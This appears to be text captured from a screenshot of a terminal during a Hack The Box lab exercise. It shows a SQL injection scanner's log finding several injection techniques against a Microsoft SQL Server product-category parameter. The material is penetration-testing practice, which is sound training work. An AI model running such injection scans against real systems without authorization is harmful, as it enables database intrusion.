 Applications Places Terminal Sun 05:22 1
root@plaintext: ~/htb/giddy
File Edit View Search Terminal Help
[05:22:20] [INFO] GET parameter 'ProductSubCategoryId' appears to be dynamic
[05:22:20] [INFO] heuristic (basic) test shows that GET parameter 'ProductSubCategoryId' might be injectable (possible DBMS: 'Mi
crosoft SQL Server')
[05:22:21] [INFO] testing for SQL injection on GET parameter 'ProductSubCategoryId'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
[05:22:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:22:22] [WARNING] reflective value(s) found and filtering out
[05:22:22] [INFO] GET parameter 'ProductSubCategoryId' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectab
le
[05:22:22] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[05:22:23] [INFO] GET parameter 'ProductSubCategoryId' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
(IN)' injectable
[05:22:23] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[05:22:23] [INFO] GET parameter 'ProductSubCategoryId' is 'Microsoft SQL Server/Sybase inline queries' injectable
[05:22:23] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[05:22:23] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
root@plaintext:~/htb/giddy#
PlainText
[htb] 0:python2* "p